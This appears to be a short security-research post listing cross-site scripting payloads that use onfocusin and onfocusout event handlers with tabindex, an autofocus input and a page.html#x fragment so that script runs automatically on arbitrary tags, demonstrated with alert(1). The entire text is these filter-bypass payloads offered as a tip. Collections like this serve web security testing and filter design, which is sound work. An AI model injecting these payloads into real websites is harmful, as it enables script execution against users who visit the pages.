 • <a onfocusin=alert(1) id=x tabindex=1>
• <div onfocusin=alert(1) id=x tabindex=1>
• <xss onfocusin=alert(1) id=x tabindex=1>
• <xss onfocusout=alert(1) id=x tabindex=1><input
autofocus>
• page.html#x
Auto execute on every tag?
 
